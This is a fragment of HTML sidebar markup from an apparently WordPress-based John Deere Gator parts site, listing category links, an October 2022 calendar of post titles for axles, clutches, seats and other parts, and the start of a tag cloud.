	<li class="cat-item cat-item-1413"><a href="https://johndeeregator.biz/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://johndeeregator.biz/category/rader/" >räder</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://johndeeregator.biz/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://johndeeregator.biz/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://johndeeregator.biz/category/raising/" >raising</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://johndeeregator.biz/category/ranch/" >ranch</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://johndeeregator.biz/category/rancher/" >rancher</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://johndeeregator.biz/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://johndeeregator.biz/category/rapid/" >rapid</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://johndeeregator.biz/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://johndeeregator.biz/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://johndeeregator.biz/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://johndeeregator.biz/category/reconstructing/" >reconstructing</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://johndeeregator.biz/category/regler/" >regler</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://johndeeregator.biz/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://johndeeregator.biz/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://johndeeregator.biz/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://johndeeregator.biz/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://johndeeregator.biz/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://johndeeregator.biz/category/replaces/" >replaces</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://johndeeregator.biz/category/reportagem/" >reportagem</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://johndeeregator.biz/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://johndeeregator.biz/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://johndeeregator.biz/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://johndeeregator.biz/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://johndeeregator.biz/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://johndeeregator.biz/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://johndeeregator.biz/category/ride-on/" >ride-on</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://johndeeregator.biz/category/ridemaster/" >ridemaster</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://johndeeregator.biz/category/ridiculous/" >ridiculous</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://johndeeregator.biz/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://johndeeregator.biz/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://johndeeregator.biz/category/rimorchio/" >rimorchio</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://johndeeregator.biz/category/rims/" >rims</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://johndeeregator.biz/category/ritje/" >ritje</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://johndeeregator.biz/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://johndeeregator.biz/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://johndeeregator.biz/category/rollbar/" >rollbar</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://johndeeregator.biz/category/rolly/" >rolly</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://johndeeregator.biz/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://johndeeregator.biz/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://johndeeregator.biz/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://johndeeregator.biz/category/rugged/" >rugged</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://johndeeregator.biz/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://johndeeregator.biz/category/ruote/" >ruote</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://johndeeregator.biz/category/sand/" >sand</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://johndeeregator.biz/category/sawmill/" >sawmill</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://johndeeregator.biz/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://johndeeregator.biz/category/se501857/" >se501857</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://johndeeregator.biz/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://johndeeregator.biz/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://johndeeregator.biz/category/seats/" >seats</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://johndeeregator.biz/category/seatshell/" >seatshell</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://johndeeregator.biz/category/secondary/" >secondary</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://johndeeregator.biz/category/seizmik/" >seizmik</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://johndeeregator.biz/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://johndeeregator.biz/category/selendra/" >selendra</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://johndeeregator.biz/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://johndeeregator.biz/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://johndeeregator.biz/category/set3/" >set3</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://johndeeregator.biz/category/set7/" >set7</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://johndeeregator.biz/category/sfriding/" >sfriding</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://johndeeregator.biz/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://johndeeregator.biz/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://johndeeregator.biz/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://johndeeregator.biz/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://johndeeregator.biz/category/siku/" >siku</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://johndeeregator.biz/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://johndeeregator.biz/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://johndeeregator.biz/category/simplify/" >simplify</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://johndeeregator.biz/category/sitzschale/" >sitzschale</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://johndeeregator.biz/category/six6/" >six6</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://johndeeregator.biz/category/sixity/" >sixity</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://johndeeregator.biz/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://johndeeregator.biz/category/slip/" >slip</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://johndeeregator.biz/category/smart-tune/" >smart-tune</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://johndeeregator.biz/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://johndeeregator.biz/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://johndeeregator.biz/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://johndeeregator.biz/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://johndeeregator.biz/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://johndeeregator.biz/category/speedometer/" >speedometer</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://johndeeregator.biz/category/spike/" >spike</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://johndeeregator.biz/category/splitting/" >splitting</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://johndeeregator.biz/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://johndeeregator.biz/category/sqr372/" >sqr372</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://johndeeregator.biz/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://johndeeregator.biz/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://johndeeregator.biz/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://johndeeregator.biz/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://johndeeregator.biz/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://johndeeregator.biz/category/stator/" >stator</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://johndeeregator.biz/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://johndeeregator.biz/category/steer/" >steer</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://johndeeregator.biz/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://johndeeregator.biz/category/stens/" >stens</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://johndeeregator.biz/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://johndeeregator.biz/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://johndeeregator.biz/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://johndeeregator.biz/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://johndeeregator.biz/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://johndeeregator.biz/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://johndeeregator.biz/category/straw/" >straw</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://johndeeregator.biz/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://johndeeregator.biz/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://johndeeregator.biz/category/stud/" >stud</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://johndeeregator.biz/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://johndeeregator.biz/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://johndeeregator.biz/category/summit/" >summit</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://johndeeregator.biz/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://johndeeregator.biz/category/superatv/" >superatv</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://johndeeregator.biz/category/surprised/" >surprised</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://johndeeregator.biz/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://johndeeregator.biz/category/switchblade/" >switchblade</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://johndeeregator.biz/category/synthetic/" >synthetic</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://johndeeregator.biz/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://johndeeregator.biz/category/tca20782/" >tca20782</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://johndeeregator.biz/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://johndeeregator.biz/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://johndeeregator.biz/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://johndeeregator.biz/category/testfahrt/" >testfahrt</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://johndeeregator.biz/category/thermostat/" >thermostat</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://johndeeregator.biz/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://johndeeregator.biz/category/throttle/" >throttle</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://johndeeregator.biz/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://johndeeregator.biz/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://johndeeregator.biz/category/tires/" >tires</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://johndeeregator.biz/category/tm333yl/" >tm333yl</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://johndeeregator.biz/category/tomy/" >tomy</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://johndeeregator.biz/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://johndeeregator.biz/category/topdoorsrear/" >topdoorsrear</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://johndeeregator.biz/category/topreardoors/" >topreardoors</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://johndeeregator.biz/category/trac/" >trac</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://johndeeregator.biz/category/tracked/" >tracked</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://johndeeregator.biz/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://johndeeregator.biz/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://johndeeregator.biz/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://johndeeregator.biz/category/trailstrike/" >trailstrike</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://johndeeregator.biz/category/transaxle/" >transaxle</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://johndeeregator.biz/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://johndeeregator.biz/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://johndeeregator.biz/category/transportfordon/" >transportfordon</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://johndeeregator.biz/category/transporting/" >transporting</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://johndeeregator.biz/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://johndeeregator.biz/category/ttwt/" >ttwt</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://johndeeregator.biz/category/turbocharged/" >turbocharged</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://johndeeregator.biz/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://johndeeregator.biz/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://johndeeregator.biz/category/tytaneum/" >tytaneum</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://johndeeregator.biz/category/u45-r2/" >u45-r2</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://johndeeregator.biz/category/u45w-r2/" >u45w-r2</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://johndeeregator.biz/category/ultimax/" >ultimax</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://johndeeregator.biz/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://johndeeregator.biz/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://johndeeregator.biz/category/unstoppable/" >unstoppable</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://johndeeregator.biz/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://johndeeregator.biz/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://johndeeregator.biz/category/utility/" >utility</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://johndeeregator.biz/category/utvsxsatv/" >utvsxsatv</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://johndeeregator.biz/category/variable/" >variable</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://johndeeregator.biz/category/vehculo/" >vehculo</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://johndeeregator.biz/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://johndeeregator.biz/category/vehicule/" >vehicule</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://johndeeregator.biz/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://johndeeregator.biz/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://johndeeregator.biz/category/vg11696/" >vg11696</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://johndeeregator.biz/category/vga10978/" >vga10978</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://johndeeregator.biz/category/vga10979/" >vga10979</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://johndeeregator.biz/category/vgb10544/" >vgb10544</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://johndeeregator.biz/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://johndeeregator.biz/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://johndeeregator.biz/category/viral/" >viral</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://johndeeregator.biz/category/voices/" >voices</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://johndeeregator.biz/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://johndeeregator.biz/category/voltage/" >voltage</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://johndeeregator.biz/category/waldgespr/" >waldgespr</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://johndeeregator.biz/category/wanda/" >wanda</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://johndeeregator.biz/category/warn/" >warn</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://johndeeregator.biz/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://johndeeregator.biz/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://johndeeregator.biz/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://johndeeregator.biz/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://johndeeregator.biz/category/we437116/" >we437116</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://johndeeregator.biz/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://johndeeregator.biz/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://johndeeregator.biz/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://johndeeregator.biz/category/wife/" >wife</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://johndeeregator.biz/category/wildtrak/" >wildtrak</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://johndeeregator.biz/category/willys/" >willys</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://johndeeregator.biz/category/winch/" >winch</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://johndeeregator.biz/category/windscreen/" >windscreen</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://johndeeregator.biz/category/windshield/" >windshield</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://johndeeregator.biz/category/winterize/" >winterize</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://johndeeregator.biz/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://johndeeregator.biz/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://johndeeregator.biz/category/worn/" >worn</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://johndeeregator.biz/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://johndeeregator.biz/category/wrecked/" >wrecked</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://johndeeregator.biz/category/wrenching/" >wrenching</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://johndeeregator.biz/category/ws1128/" >ws1128</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://johndeeregator.biz/category/xtreme/" >xtreme</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://johndeeregator.biz/category/xuv620i/" >xuv620i</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://johndeeregator.biz/category/y1-10/" >y1-10</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://johndeeregator.biz/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://johndeeregator.biz/category/yanmar/" >yanmar</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://johndeeregator.biz/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://johndeeregator.biz/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://johndeeregator.biz/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://johndeeregator.biz/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://johndeeregator.biz/category/z4826/" >z4826</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>October 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://johndeeregator.biz/2022/09/">&laquo; Sep</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://johndeeregator.biz/2022/11/">Nov &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://johndeeregator.biz/2022/10/01/" title="Wrenching On The Broken John Deere Gator And Our Very Angry Cow">1</a></td><td><a href="https://johndeeregator.biz/2022/10/02/" title="Primary Drive Clutch Belt AUC14491 M174096 For John Deere XUV 825i 825M S4 Gator, John Deere Gator 825i 15 Power Steering Gear Box 38476">2</a></td>
	</tr>
	<tr>
		<td><a href="https://johndeeregator.biz/2022/10/03/" title="John Deere Gator 825i 15 Power Steering Gear Box Motor 38472, John Deere AM122006 Carburetor Assembly 4&#215;2 6&#215;4 Gator Diesel Trail Worksite">3</a></td><td><a href="https://johndeeregator.biz/2022/10/04/" title="KFI SNOW PLOW KIT John Deere Gator XUV 625i 825i 855 / 66 POLY Blade, (ER29)E-AM140623 Yellow Seat Back Cushion for John Deere 4X2 HPX GATOR, +++">4</a></td><td><a href="https://johndeeregator.biz/2022/10/05/" title="RUGGED JOHN DEERE GATOR RSX 860 REAR Right Axle replace AM145321, John Deere Gator XUV 855 Diesel 14 Wheel Front #2 38478">5</a></td><td><a href="https://johndeeregator.biz/2022/10/06/" title="RUGGED JOHN DEERE GATOR Rear Left Axle replace AM140128 AM145188, Colored Pickups Riding On Field U0026 Death Run Farming Simulator 22">6</a></td><td><a href="https://johndeeregator.biz/2022/10/07/" title="RUGGED JOHN DEERE GATOR 835 865 Front Left Right Axle replace AM146524 AUC13791, Fits John Deere AM140986 Primary Drive Clutch Fits 6&#215;4 Gas Fits Gator">7</a></td><td><a href="https://johndeeregator.biz/2022/10/08/" title="Edging Lumber Like There Is No Tomorrow, RUGGED JOHN DEERE GATOR XUV Front Left Axle 2007 2013">8</a></td><td><a href="https://johndeeregator.biz/2022/10/09/" title="Rear CV Axle for John Deere Gator 620i &amp; 850D 2007-2010, fits AM135876, Seat Cover Medium LP92324 Fits John Deere Mower Fits Gator Seats up to 15 High">9</a></td>
	</tr>
	<tr>
		<td><a href="https://johndeeregator.biz/2022/10/10/" title="6 Pack Oregon 396-726 Mower Blade Gator G6 Fits John Deere AM104490, VEVOR Set of 2 High Back Seats for John Deere Trail Worksite&amp;Turf Gator 4X2 6X4">10</a></td><td><a href="https://johndeeregator.biz/2022/10/11/" title="Chopping Maize With 5 John Deere Forage Harvester, RUGGED JOHN DEERE GATOR XUV 825 855 Front Left Axle replace AM 146257 AUC 13793">11</a></td><td><a href="https://johndeeregator.biz/2022/10/12/" title="Stens 420-360 High Back Seat Fits John Deere VG12160 Gator HPX Gator Trail XUV, Will We Have Enough Grass To Last Moving Cows Winter Plans">12</a></td><td><a href="https://johndeeregator.biz/2022/10/13/" title="6 Pack Oregon 396-743 G6 Gator Mulcher Blade for John Deere TCU15882 72 7 Iron, Alternator for John Deere Gator UTV Utility HPX TH TS TX XUV 620I 400-52091">13</a></td><td><a href="https://johndeeregator.biz/2022/10/14/" title="6 Pack Oregon 396-702 Mower Blade Gator G6 Fits John Deere TCU35394, John Deere Gator 9&#215;10 Wheel and 25&#215;12.00-9 Turf Tire AM143569">14</a></td><td><a href="https://johndeeregator.biz/2022/10/15/" title="John Deere Gator Xuv835m Explained, RUGGED JOHN DEERE GATOR XUV 825 855 Front Right Axle replace AM 146256 AU C13792">15</a></td><td><a href="https://johndeeregator.biz/2022/10/16/" title="ATVPC Front Axles for John Deere Gator XUV 550 560 590, RSX 850 860 12-20, Seat Fits John Deere Fits Gator AM121752 AM129969 4&#215;2 HPX TX Turf CX E TE TH 6&#215;4">16</a></td>
	</tr>
	<tr>
		<td><a href="https://johndeeregator.biz/2022/10/17/" title="Heavy-Duty Axle for John Deere Gator RSX 850i, Gator XUV 550 AM148393, RUGGED JOHN DEERE GATOR XUV Front Right Axle 2007 2013">17</a></td><td><a href="https://johndeeregator.biz/2022/10/18/" title="Mega Fire Electric Starter for John Deere MIA11732 for John Deere XUV Gator, Lexan Back Panel + LoopClamps John Deere GATOR XUV 4 Seat 550 560 590 S4 Ne">18</a></td><td><a href="https://johndeeregator.biz/2022/10/19/" title="All Balls Racing Front Left 6ball CV Axle For John Deere Gator HPX Trail 4&#215;4, The Cleanest John Deere Gator On Facebook Marketplace">19</a></td><td><a href="https://johndeeregator.biz/2022/10/20/" title="2 Fits John Deere VG11696 AM121752 Fits John Deere Fits Gator 4X2 4X4 4X6 CX DI, John Deere Gator AMT 600/622/626 Left Side Brake Assembly Set Used 10/22">20</a></td><td><a href="https://johndeeregator.biz/2022/10/21/" title="Primary Drive Clutch AUC14491 For John Deere Gator XUV 825i S4 Utility Vehicles, 2013-2020 John Deere Gator RSX 850 and 860 Soft Top">21</a></td><td><a href="https://johndeeregator.biz/2022/10/22/" title="KFI SNOW PLOW KIT John Deere Gator XUV 625i 825i 855D / S4&#8217;11-&#8217;15 60 Plow, John Deere 835r Gator Review Yard Cadillac">22</a></td><td><a href="https://johndeeregator.biz/2022/10/23/" title="Fits John Deere Fits Gator Seat 6X4,4X4,4X2, CX, Diesel, John Deere Gator 825i 11 Bumper Front 38508">23</a></td>
	</tr>
	<tr>
		<td><a href="https://johndeeregator.biz/2022/10/24/" title="John Deere Gator RSX 860i 16 Differential Rear 35447, Secondary Driven Clutch &amp; Belt For John Deere Gator 6&#215;4 4&#215;2 TH TS TX Turf FJ400D">24</a></td><td><a href="https://johndeeregator.biz/2022/10/25/" title="New Alternator For 825 825I XUV John Deere GATOR 2011-ON 400-58014, FULL CAB Enclosure w VINYL Windshield John Deere GATOR HPX XUV 2015-2021 New">25</a></td><td><a href="https://johndeeregator.biz/2022/10/26/" title="Electric John Deere Subcompact Tractor Gator Zero Turn Mower U0026 Stand On Mower, Alternator For John Deere Gator Xuv 825I">26</a></td><td><a href="https://johndeeregator.biz/2022/10/27/" title="Starter Generator For John Deere Gator TX Turf with Kawasaki 13 HP 435-930, John Deere Gator XUV 855 Diesel 14 Crankshaft MIA880282 38478">27</a></td><td><a href="https://johndeeregator.biz/2022/10/28/" title="Primary Drive Secondary Driven Clutch for John Deere Gator AMT600 AMT622 AMT626, John Deere Gator 825i 11 Roll Cage BM23176 38508">28</a></td><td><a href="https://johndeeregator.biz/2022/10/29/" title="Alternator For John Deere Tractor Gator HPX 615E All RE72917 400-52091, Soft Full DOOR Kit John Deere GATOR RSX 850 + RSX 860 UTV (2013-2020) New">29</a></td><td><a href="https://johndeeregator.biz/2022/10/30/" title="New Starter For John Deere Gator AMT 600 622 626 AM120843, Alternator For John Deere Gator TH 6&#215;4 Gator HPX 5315F&amp;V 463713 AND0204">30</a></td>
	</tr>
	<tr>
		<td><a href="https://johndeeregator.biz/2022/10/31/" title="John Deere Gator 4&#215;2 01 Left Rear Hub Axle Housing 28844, John Deere Gator XUV 855 Diesel 14 Box Bed 38478">31</a></td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Tags Cloud</h1><div class="tagcloud"><a href='https://johndeeregator.biz/tag/620i/' class='tag-link-52' title='280 topics' style='font-size: 10.717647058824pt;'>620i</a>
<a href='https://johndeeregator.biz/tag/625i/' class='tag-link-23' title='253 topics' style='font-size: 10.305882352941pt;'>625i</a>
<a href='https://johndeeregator.biz/tag/825i/' class='tag-link-12' title='857 topics' style='font-size: 14.670588235294pt;'>825i</a>
<a href='https://johndeeregator.biz/tag/850d/' class='tag-link-53' title='213 topics' style='font-size: 9.7294117647059pt;'>850d</a>
